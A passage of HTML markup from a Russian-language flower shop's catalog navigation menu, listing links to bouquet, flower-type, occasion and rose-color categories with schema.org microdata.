                    <li ><a href="/catalog/bukety/muzhskiebukety/" data-low="4"  class="  " itemprop="url">					Мужские букеты					</a><meta itemprop="name" content="Мужские букеты" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-17" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Цветы</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Цветы" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/alstromerii/" data-low="4"  class="  " itemprop="url">					Альстромерии					</a><meta itemprop="name" content="Альстромерии" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/Amarillisy/" data-low="4"  class="  " itemprop="url">					Амариллисы					</a><meta itemprop="name" content="Амариллисы" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-20" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/gvozdiki/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Гвоздики</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Гвоздики" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" data-low="4"  class="  " itemprop="url">					В коробке					</a><meta itemprop="name" content="В коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" data-low="4"  class="  " itemprop="url">					Красные					</a><meta itemprop="name" content="Красные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" data-low="4"  class="  " itemprop="url">					Фиолетовые					</a><meta itemprop="name" content="Фиолетовые" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/georginy/" data-low="4"  class="  " itemprop="url">					Георгины					</a><meta itemprop="name" content="Георгины" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gerbery/" data-low="4"  class="  " itemprop="url">					Герберы					</a><meta itemprop="name" content="Герберы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/giatsinty/" data-low="4"  class="  " itemprop="url">					Гиацинты					</a><meta itemprop="name" content="Гиацинты" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-29" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/gipsofila/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Букеты из гипсофилы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Букеты из гипсофилы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/9-shtuk/" data-low="4"  class="  " itemprop="url">					9 штук					</a><meta itemprop="name" content="9 штук" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/belye-gipsofily/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/bolshoj/" data-low="4"  class="  " itemprop="url">					Большой					</a><meta itemprop="name" content="Большой" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/v-korobke/" data-low="4"  class="  " itemprop="url">					В коробке					</a><meta itemprop="name" content="В коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/golubye/" data-low="4"  class="  " itemprop="url">					Голубые					</a><meta itemprop="name" content="Голубые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/malenkij/" data-low="4"  class="  " itemprop="url">					Маленький					</a><meta itemprop="name" content="Маленький" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/nedorogie/" data-low="4"  class="  " itemprop="url">					Недорогие					</a><meta itemprop="name" content="Недорогие" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/raznocvetnye/" data-low="4"  class="  " itemprop="url">					Разноцветные					</a><meta itemprop="name" content="Разноцветные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/rozovye-gipsofily/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/s-gortenziej/" data-low="4"  class="  " itemprop="url">					С гортензией					</a><meta itemprop="name" content="С гортензией" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/s-pionami/" data-low="4"  class="  " itemprop="url">					С пионами					</a><meta itemprop="name" content="С пионами" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 2 num-41" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/gladiolusy/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Гладиолусы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Гладиолусы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" data-low="4"  class="  " itemprop="url">					Красные					</a><meta itemprop="name" content="Красные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/gortenzii/" data-low="4"  class="  " itemprop="url">					Гортензии					</a><meta itemprop="name" content="Гортензии" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/delfinium/" data-low="4"  class="  " itemprop="url">					Дельфиниум					</a><meta itemprop="name" content="Дельфиниум" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/irisy/" data-low="4"  class="  " itemprop="url">					Ирисы					</a><meta itemprop="name" content="Ирисы" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-48" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/kally/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Каллы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Каллы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/belye-kally/" data-low="4"  class="  " itemprop="url">					Белые каллы					</a><meta itemprop="name" content="Белые каллы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/kally-v-korzine/" data-low="4"  class="  " itemprop="url">					В корзине					</a><meta itemprop="name" content="В корзине" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/kally-v-korobke/" data-low="4"  class="  " itemprop="url">					В коробке					</a><meta itemprop="name" content="В коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/zheltye-kally/" data-low="4"  class="  " itemprop="url">					Желтые каллы					</a><meta itemprop="name" content="Желтые каллы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/rozovye-kally/" data-low="4"  class="  " itemprop="url">					Розовые каллы					</a><meta itemprop="name" content="Розовые каллы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/sirenevye-kally/" data-low="4"  class="  " itemprop="url">					Сиреневые каллы					</a><meta itemprop="name" content="Сиреневые каллы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/fioletovye-kally/" data-low="4"  class="  " itemprop="url">					Фиолетовые каллы					</a><meta itemprop="name" content="Фиолетовые каллы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/chernye-kally/" data-low="4"  class="  " itemprop="url">					Черные каллы					</a><meta itemprop="name" content="Черные каллы" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 2 num-57" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/lilii/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Лилии</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Лилии" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/lilii/belye-lilii/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" data-low="4"  class="  " itemprop="url">					Большие					</a><meta itemprop="name" content="Большие" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/lilii/liliy-s-pionami/" data-low="4"  class="  " itemprop="url">					С пионами					</a><meta itemprop="name" content="С пионами" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/lilii/lilii-s-rozami/" data-low="4"  class="  " itemprop="url">					С розами					</a><meta itemprop="name" content="С розами" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/mattiola/" data-low="4"  class="  " itemprop="url">					Маттиола					</a><meta itemprop="name" content="Маттиола" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/orkhidei/" data-low="4"  class="  " itemprop="url">					Орхидеи					</a><meta itemprop="name" content="Орхидеи" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/pervotsvety/" data-low="4"  class="  " itemprop="url">					Первоцветы					</a><meta itemprop="name" content="Первоцветы" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-65" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/piony/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Пионы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Пионы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/buket-iz-9-pionov/" data-low="4"  class="  " itemprop="url">					9 пионов					</a><meta itemprop="name" content="9 пионов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/buket-iz-11-pionov/" data-low="4"  class="  " itemprop="url">					11 пионов					</a><meta itemprop="name" content="11 пионов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/buket-iz-15-pionov/" data-low="4"  class="  " itemprop="url">					15 пионов					</a><meta itemprop="name" content="15 пионов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/buket-iz-25-pionov/" data-low="4"  class="  " itemprop="url">					25 пионов					</a><meta itemprop="name" content="25 пионов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/belye-piony/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" data-low="4"  class="  " itemprop="url">					Большие					</a><meta itemprop="name" content="Большие" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/piony-v-korobke/" data-low="4"  class="  " itemprop="url">					В коробке					</a><meta itemprop="name" content="В коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/rozovye-piony/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/piony-s-rozami/" data-low="4"  class="  " itemprop="url">					С розами					</a><meta itemprop="name" content="С розами" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/piony-na-svadbu/" data-low="4"  class="  " itemprop="url">					Свадебные					</a><meta itemprop="name" content="Свадебные" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 2 num-76" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/podsolnukhi/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Подсолнухи</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Подсолнухи" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" data-low="4"  class="  " itemprop="url">					3 подсолнуха					</a><meta itemprop="name" content="3 подсолнуха" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" data-low="4"  class="  " itemprop="url">					9 подсолнухов					</a><meta itemprop="name" content="9 подсолнухов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" data-low="4"  class="  " itemprop="url">					С розами					</a><meta itemprop="name" content="С розами" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" data-low="4"  class="  " itemprop="url">					С хризантемами					</a><meta itemprop="name" content="С хризантемами" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/ranunkulyusy/" data-low="4"  class="  " itemprop="url">					Ранункулюсы					</a><meta itemprop="name" content="Ранункулюсы" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-82" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/romashki/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Ромашки</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Ромашки" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" data-low="4"  class="  " itemprop="url">					Большие букеты					</a><meta itemprop="name" content="Большие букеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" data-low="4"  class="  " itemprop="url">					На день рождения					</a><meta itemprop="name" content="На день рождения" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/romashki/romashki-s-rozami/" data-low="4"  class="  " itemprop="url">					С розами					</a><meta itemprop="name" content="С розами" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" data-low="4"  class="  " itemprop="url">					С хризантемами					</a><meta itemprop="name" content="С хризантемами" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 2 num-87" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/tyulpany/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Тюльпаны</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Тюльпаны" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" data-low="4"  class="  " itemprop="url">					15 тюльпанов					</a><meta itemprop="name" content="15 тюльпанов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" data-low="4"  class="  " itemprop="url">					19 тюльпанов					</a><meta itemprop="name" content="19 тюльпанов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" data-low="4"  class="  " itemprop="url">					25 тюльпанов					</a><meta itemprop="name" content="25 тюльпанов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" data-low="4"  class="  " itemprop="url">					35 тюльпанов					</a><meta itemprop="name" content="35 тюльпанов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" data-low="4"  class="  " itemprop="url">					49 тюльпанов					</a><meta itemprop="name" content="49 тюльпанов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/belye-tulpany/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/zheltye-tulpany/" data-low="4"  class="  " itemprop="url">					Желтые					</a><meta itemprop="name" content="Желтые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/malenkie-tulpany/" data-low="4"  class="  " itemprop="url">					Маленькие					</a><meta itemprop="name" content="Маленькие" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" data-low="4"  class="  " itemprop="url">					На 8 марта					</a><meta itemprop="name" content="На 8 марта" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/rozovye-tulpany/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/fresii/" data-low="4"  class="  " itemprop="url">					Фрезии					</a><meta itemprop="name" content="Фрезии" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-99" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/khrizantemy/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Хризантемы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Хризантемы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" data-low="4"  class="  " itemprop="url">					11 хризантем					</a><meta itemprop="name" content="11 хризантем" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" data-low="4"  class="  " itemprop="url">					15 хризантем					</a><meta itemprop="name" content="15 хризантем" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" data-low="4"  class="  " itemprop="url">					25 хризантем					</a><meta itemprop="name" content="25 хризантем" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" data-low="4"  class="  " itemprop="url">					3 хризантемы					</a><meta itemprop="name" content="3 хризантемы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" data-low="4"  class="  " itemprop="url">					9 хризантем					</a><meta itemprop="name" content="9 хризантем" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" data-low="4"  class="  hidden" itemprop="url">					Большой					</a><meta itemprop="name" content="Большой" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" data-low="4"  class="  " itemprop="url">					Желтые					</a><meta itemprop="name" content="Желтые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" data-low="4"  class="  " itemprop="url">					Красные					</a><meta itemprop="name" content="Красные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" data-low="4"  class="  " itemprop="url">					С альстромериями					</a><meta itemprop="name" content="С альстромериями" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" data-low="4"  class="  " itemprop="url">					С гвоздиками					</a><meta itemprop="name" content="С гвоздиками" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" data-low="4"  class="  " itemprop="url">					С розами					</a><meta itemprop="name" content="С розами" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/eustoma/" data-low="4"  class="  " itemprop="url">					Эустомы					</a><meta itemprop="name" content="Эустомы" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-114" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/povod/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Повод</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Повод" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/1sentyabrya/" data-low="4"  class="  " itemprop="url">					1 сентября					</a><meta itemprop="name" content="1 сентября" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/8marta/" data-low="4"  class="  " itemprop="url">					8 марта					</a><meta itemprop="name" content="8 марта" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/poslednij-zvonok/" data-low="4"  class="  " itemprop="url">					Букеты на последний звонок					</a><meta itemprop="name" content="Букеты на последний звонок" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/vypusknoy/" data-low="4"  class="  hidden" itemprop="url">					Выпускной					</a><meta itemprop="name" content="Выпускной" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/godovshina/" data-low="4"  class="  " itemprop="url">					Годовщина					</a><meta itemprop="name" content="Годовщина" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/den-rozhdeniya/" data-low="4"  class="  " itemprop="url">					День рождения					</a><meta itemprop="name" content="День рождения" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/den-svyatogo-valentina/" data-low="4"  class="  " itemprop="url">					День Святого Валентина					</a><meta itemprop="name" content="День Святого Валентина" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/izvinenie/" data-low="4"  class="  " itemprop="url">					Извинение					</a><meta itemprop="name" content="Извинение" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/kompliment/" data-low="4"  class="  " itemprop="url">					Комплимент					</a><meta itemprop="name" content="Комплимент" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/rozhdenie-rebenka/" data-low="4"  class="  " itemprop="url">					Рождение ребенка					</a><meta itemprop="name" content="Рождение ребенка" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/svadba/" data-low="4"  class="  " itemprop="url">					Свадьба					</a><meta itemprop="name" content="Свадьба" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/svidanie/" data-low="4"  class="  " itemprop="url">					Свидание					</a><meta itemprop="name" content="Свидание" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/9-maya/" data-low="4"  class="  " itemprop="url">					Цветы на 9 мая					</a><meta itemprop="name" content="Цветы на 9 мая" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/yubiley/" data-low="4"  class="  " itemprop="url">					Юбилей					</a><meta itemprop="name" content="Юбилей" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/denmateri/" data-low="4"  class="  " itemprop="url">					День матери					</a><meta itemprop="name" content="День матери" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-130" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/rozes/" data-low="1" class=" root-item-selected				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Розы</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Розы" />
				<ul class="root-item root_item_max_h">
                                            <li><a href="/catalog/rozes/" data-low="4" itemprop="url">Букеты роз</a><meta itemprop="name" content="Букеты роз"></li>
                    		
	
	

	
	
					<li class="li-parent 2 num-131" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/rozes/tsvetaroz/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Цвета роз</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Цвета роз" />
				<ul 2>
		
	
	

	
	
					<li class="li-parent 2 num-132" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/rozes/tsvetaroz/belye/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Белые</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Белые" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/belye/belo-rozovye/" data-low="4"  class="  " itemprop="url">					Бело-розовые					</a><meta itemprop="name" content="Бело-розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/belye/na-den-rozhdeniya/" data-low="4"  class="  " itemprop="url">					На день рождения					</a><meta itemprop="name" content="На день рождения" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/belye/s-hrizantemami/" data-low="4"  class="  " itemprop="url">					С хризантемами					</a><meta itemprop="name" content="С хризантемами" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/zheltye/" data-low="4"  class="  " itemprop="url">					Желтые					</a><meta itemprop="name" content="Желтые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/kapuchino/" data-low="4"  class="  " itemprop="url">					Капучино					</a><meta itemprop="name" content="Капучино" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/korallovye/" data-low="4"  class="  " itemprop="url">					Коралловые					</a><meta itemprop="name" content="Коралловые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/krasnye/" data-low="4"  class="  " itemprop="url">					Красные					</a><meta itemprop="name" content="Красные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/kremovye/" data-low="4"  class="  " itemprop="url">					Кремовые					</a><meta itemprop="name" content="Кремовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/miks/" data-low="4"  class="  " itemprop="url">					Микс					</a><meta itemprop="name" content="Микс" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/oranzhevye/" data-low="4"  class="  " itemprop="url">					Оранжевые					</a><meta itemprop="name" content="Оранжевые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/persikovye/" data-low="4"  class="  " itemprop="url">					Персиковые					</a><meta itemprop="name" content="Персиковые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/rozovye/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/sirenevye/" data-low="4"  class="  " itemprop="url">					Сиреневые					</a><meta itemprop="name" content="Сиреневые" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/rozes/rozyvkorobke/" data-low="4"  class="  " itemprop="url">					Розы в коробке					</a><meta itemprop="name" content="Розы в коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/rozyvkorzine/" data-low="4"  class="  " itemprop="url">					Корзины роз					</a><meta itemprop="name" content="Корзины роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/ekvadorskierozy/" data-low="4"  class="  " itemprop="url">					Эквадорские розы					</a><meta itemprop="name" content="Эквадорские розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/keniyskierozy/" data-low="4"  class="  " itemprop="url">					Кенийские розы					</a><meta itemprop="name" content="Кенийские розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/franczuzskierozy/" data-low="4"  class="  " itemprop="url">					Французские розы					</a><meta itemprop="name" content="Французские розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/buketyizkustovykhroz/" data-low="4"  class=" item-selected  " itemprop="url">					Кустовые розы					</a><meta itemprop="name" content="Кустовые розы" /></li>
							
		
	
	

	
	
		
							
